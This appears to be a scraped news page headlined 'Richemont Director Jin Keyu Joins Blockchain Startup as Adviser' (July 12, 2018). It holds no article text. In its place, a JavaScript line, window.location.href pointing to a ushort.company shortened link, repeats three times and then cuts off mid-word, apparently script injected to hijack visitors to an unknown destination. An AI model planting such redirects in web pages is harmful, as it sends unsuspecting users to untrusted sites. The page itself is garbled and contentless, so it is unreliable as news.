
Richemont Director Jin Keyu Joins Blockchain
Startup as Adviser
July 12, 2018
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...